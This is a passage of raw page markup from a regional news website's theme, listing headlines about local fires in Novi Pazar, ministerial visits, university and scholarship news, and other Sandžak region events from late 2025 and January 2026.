https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/11\/mufty-stipndije--200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Prva generacija stipendista Mufty fondacije \u2013 podr\u0161ka mladima u obrazovanju\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/prva-generacija-stipendista-mufty-fondacije-podrska-mladima-u-obrazovanju\/\"  rel=\"bookmark\" title=\"Prva generacija stipendista Mufty fondacije \u2013 podr\u0161ka mladima u obrazovanju\">Prva generacija stipendista Mufty fondacije \u2013 podr\u0161ka mladima u obrazovanju<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-11-07T13:28:12+01:00\" >7. Novembra 2025.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/hibridnom-nastavom-pocela-akademska-godina-na-drzavnom-univerzitetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cHibridnom nastavom\u201d po\u010dela akademska godina na Dr\u017eavnom univerzitetu\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/07\/drzavni-univerzitet-dunp-616x462-1-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/07\/drzavni-univerzitet-dunp-616x462-1-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/07\/drzavni-univerzitet-dunp-616x462-1-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"\u201cHibridnom nastavom\u201d po\u010dela akademska godina na Dr\u017eavnom univerzitetu\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/hibridnom-nastavom-pocela-akademska-godina-na-drzavnom-univerzitetu\/\"  rel=\"bookmark\" title=\"\u201cHibridnom nastavom\u201d po\u010dela akademska godina na Dr\u017eavnom univerzitetu\">\u201cHibridnom nastavom\u201d po\u010dela akademska godina na Dr\u017eavnom univerzitetu<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-11-03T10:43:16+01:00\" >3. Novembra 2025.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/dolicanin-ostaje-na-celu-dunp-savjet-univerziteta-ponistio-konkurs-za-izbor-novog-rektora\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Doli\u0107anin ostaje na \u010delu DUNP &#8211; Savjet Univerziteta poni\u0161tio konkurs za izbor novog rektora\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/10\/zana-anketa-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/10\/zana-anketa-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/10\/zana-anketa-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Doli\u0107anin ostaje na \u010delu DUNP &#8211; Savjet Univerziteta poni\u0161tio konkurs za izbor novog rektora\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/dolicanin-ostaje-na-celu-dunp-savjet-univerziteta-ponistio-konkurs-za-izbor-novog-rektora\/\"  rel=\"bookmark\" title=\"Doli\u0107anin ostaje na \u010delu DUNP &#8211; Savjet Univerziteta poni\u0161tio konkurs za izbor novog rektora\">Doli\u0107anin ostaje na \u010delu DUNP &#8211; Savjet Univerziteta poni\u0161tio konkurs za...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-10-31T16:00:39+01:00\" >31. Oktobra 2025.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Najnovije</span></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_tdi_15"><ul class="td-subcat-list" id="td_pulldown_tdi_15_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_16" data-td_filter_value="" data-td_block_id="tdi_15" href="#">Sve</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_17" data-td_filter_value="800" data-td_block_id="tdi_15" href="#">Nacija</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_18" data-td_filter_value="1" data-td_block_id="tdi_15" href="#">Politika</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_19" data-td_filter_value="13" data-td_block_id="tdi_15" href="#">Sport</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_20" data-td_filter_value="3" data-td_block_id="tdi_15" href="#">Privreda</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_21" data-td_filter_value="802" data-td_block_id="tdi_15" href="#">Islamska zajednica</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_22" data-td_filter_value="4" data-td_block_id="tdi_15" href="#">Obrazovanje</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_23" data-td_filter_value="5" data-td_block_id="tdi_15" href="#">Društvo</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_24" data-td_filter_value="801" data-td_block_id="tdi_15" href="#">Hronika</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_25" data-td_filter_value="10545" data-td_block_id="tdi_15" href="#">Region</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_26" data-td_filter_value="9" data-td_block_id="tdi_15" href="#">Svijet</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>Više</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje/"  rel="bookmark" class="td-image-wrap " title="MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje" ><img fetchpriority="high" decoding="async" width="324" height="235" class="entry-thumb" src="https://sandzakpress.net/wp-content/uploads/2026/01/po-ar-324x235.jpg"  srcset="https://sandzakpress.net/wp-content/uploads/2026/01/po-ar-324x235.jpg 324w, https://sandzakpress.net/wp-content/uploads/2026/01/po-ar-648x470.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje/"  rel="bookmark" title="MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje">MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T14:04:53+01:00" >24. Januara 2026.</time></span>                <span class="td-module-comments"><a href="https://sandzakpress.net/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                

Pripadnici Sektora za vanredne situacije pri MUP-u Srbije, lokalizovali su požar koji je izbio noćas oko 1.47 časova u Novom Pazaru u ulici Dimitrija...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/pozar-u-novom-pazaru-jos-nije-lokalizovan-vatra-pod-djelimicnom-kontrolom/"  rel="bookmark" class="td-image-wrap " title="Požar u Novom Pazaru još nije lokalizovan, vatra pod djelimičnom kontrolom" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://sandzakpress.net/wp-content/uploads/2026/01/viber_slika_2026-01-24_10-46-07-069-100x70.jpg"  srcset="https://sandzakpress.net/wp-content/uploads/2026/01/viber_slika_2026-01-24_10-46-07-069-100x70.jpg 100w, https://sandzakpress.net/wp-content/uploads/2026/01/viber_slika_2026-01-24_10-46-07-069-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Požar u Novom Pazaru još nije lokalizovan, vatra pod djelimičnom kontrolom" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pozar-u-novom-pazaru-jos-nije-lokalizovan-vatra-pod-djelimicnom-kontrolom/"  rel="bookmark" title="Požar u Novom Pazaru još nije lokalizovan, vatra pod djelimičnom kontrolom">Požar u Novom Pazaru još nije lokalizovan, vatra pod djelimičnom kontrolom</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:51:21+01:00" >24. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://sandzakpress.net/wp-content/uploads/2026/01/1769159130557-1200x800-1-100x70.jpeg"  srcset="https://sandzakpress.net/wp-content/uploads/2026/01/1769159130557-1200x800-1-100x70.jpeg 100w, https://sandzakpress.net/wp-content/uploads/2026/01/1769159130557-1200x800-1-200x140.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi/"  rel="bookmark" title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši">Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:00:00+01:00" >24. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/mestani-melaja-ako-se-ne-resi-problem-u-gucevicu-bice-blokadavideo/"  rel="bookmark" class="td-image-wrap " title="Mještani Melaja: Ako se ne riješi problem u Guceviću, biće blokada" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://sandzakpress.net/wp-content/uploads/2026/01/melajci-100x70.jpg"  srcset="https://sandzakpress.net/wp-content/uploads/2026/01/melajci-100x70.jpg 100w, https://sandzakpress.net/wp-content/uploads/2026/01/melajci-200x140.jpg 200w" sizes="auto, (-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Mještani Melaja: Ako se ne riješi problem u Guceviću, biće blokada" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/mestani-melaja-ako-se-ne-resi-problem-u-gucevicu-bice-blokadavideo/"  rel="bookmark" title="Mještani Melaja: Ako se ne riješi problem u Guceviću, biće blokada">Mještani Melaja: Ako se ne riješi problem u Guceviću, biće blokada</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:10:38+01:00" >23. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-faza-saradnje-susret-ministra-zukorlica-i-ambasadora-pakistana/"  rel="bookmark" class="td-image-wrap " title="Nova faza saradnje: Susret ministra Zukorlića i ambasadora Pakistana" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://sandzakpress.net/wp-content/uploads/2026/01/1769088325876-1200x675-1-616x347-1.jpeg-100x70.jpg"  srcset="https://sandzakpress.net/wp-content/uploads/2026/01/1769088325876-1200x675-1-616x347-1.jpeg-100x70.jpg 100w, https://sandzakpress.net/wp-content/uploads/2026/01/1769088325876-1200x675-1-616x347-1.jpeg-200x140.jpg 200w" sizes="auto, (-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Nova faza saradnje: Susret ministra Zukorlića i ambasadora Pakistana" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-faza-saradnje-susret-ministra-zukorlica-i-ambasadora-pakistana/"  rel="bookmark" title="Nova faza saradnje: Susret ministra Zukorlića i ambasadora Pakistana">Nova faza saradnje: Susret ministra Zukorlića i ambasadora Pakistana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:03:17+01:00" >23. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_30 " ><div class="td_block_wrap td_block_7 td_block_widget tdi_31 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_31","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_block_7";
block_tdi_31.post_count = "5";
block_tdi_31.found_posts = "33";
block_tdi_31.header_color = "#";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "7";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_31 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/teska-povreda-sake-u-tutinu-muskarcu-amputirana-dva-prsta-istraga-u-toku/"  rel="bookmark" class="td-image-wrap " title="Teška povreda šake u Tutinu: Muškarcu amputirana dva prsta, istraga u toku" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Teška povreda šake u Tutinu: Muškarcu amputirana dva prsta, istraga u toku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/HitnaPomoc1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/HitnaPomoc1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/teska-povreda-sake-u-tutinu-muskarcu-amputirana-dva-prsta-istraga-u-toku/"  rel="bookmark" title="Teška povreda šake u Tutinu: Muškarcu amputirana dva prsta, istraga u toku">Teška povreda šake u Tutinu: Muškarcu amputirana dva prsta, istraga u...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:10:39+01:00" >19. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/spp-bujanovac-fokusiran-na-prava-manjina-zaposljavanje-i-razvoj-poruke-sa-sastanka-sa-zukorlicem/"  rel="bookmark" class="td-image-wrap " title="SPP Bujanovac fokusiran na prava manjina, zapošljavanje i razvoj – poruke sa sastanka sa Zukorlićem" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="SPP Bujanovac fokusiran na prava manjina, zapošljavanje i razvoj – poruke sa sastanka sa Zukorlićem" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/MIS4637-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/MIS4637-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/spp-bujanovac-fokusiran-na-prava-manjina-zaposljavanje-i-razvoj-poruke-sa-sastanka-sa-zukorlicem/"  rel="bookmark" title="SPP Bujanovac fokusiran na prava manjina, zapošljavanje i razvoj – poruke sa sastanka sa Zukorlićem">SPP Bujanovac fokusiran na prava manjina, zapošljavanje i razvoj – poruke...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:37:42+01:00" >17. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/medresa-gazi-isa%e2%80%91beg-pogodjena-pozarom-zukorlic-uputio-hitan-prijedlog-vladi/"  rel="bookmark" class="td-image-wrap " title="Medresa pogođena požarom – Zukorlić uputio hitan prijedlog Vladi" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Medresa pogođena požarom – Zukorlić uputio hitan prijedlog Vladi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Zukorlic-pozar-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Zukorlic-pozar-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/medresa-gazi-isa%e2%80%91beg-pogodjena-pozarom-zukorlic-uputio-hitan-prijedlog-vladi/"  rel="bookmark" title="Medresa pogođena požarom – Zukorlić uputio hitan prijedlog Vladi">Medresa pogođena požarom – Zukorlić uputio hitan prijedlog Vladi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:05:59+01:00" >20. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/pazarac-samir-dolovac-preminuo-nakon-policijske-intervencije/"  rel="bookmark" class="td-image-wrap " title="Pazarac Samir Dolovac preminuo nakon policijske intervencije" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Pazarac Samir Dolovac preminuo nakon policijske intervencije" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dizajn-bez-naslova_20260121_140420_0000-696x696-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dizajn-bez-naslova_20260121_140420_0000-696x696-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pazarac-samir-dolovac-preminuo-nakon-policijske-intervencije/"  rel="bookmark" title="Pazarac Samir Dolovac preminuo nakon policijske intervencije">Pazarac Samir Dolovac preminuo nakon policijske intervencije</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:14:11+01:00" >21. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/oprostajni-susret-zukorlica-s-ambasadorom-japana-podrska-razvoju-sandzaka/"  rel="bookmark" class="td-image-wrap " title="Oproštajni susret Zukorlića s ambasadorom Japana: Podrška razvoju Sandžaka" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Oproštajni susret Zukorlića s ambasadorom Japana: Podrška razvoju Sandžaka" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/f0689184_sr2-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/f0689184_sr2-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/oprostajni-susret-zukorlica-s-ambasadorom-japana-podrska-razvoju-sandzaka/"  rel="bookmark" title="Oproštajni susret Zukorlića s ambasadorom Japana: Podrška razvoju Sandžaka">Oproštajni susret Zukorlića s ambasadorom Japana: Podrška razvoju Sandžaka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:50:39+01:00" >22. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33:before,.tdi_33:after{display:table}@media (max-width:767px){.tdi_33{padding-top:0px!important}}</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_43{padding-top:0px!important}}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
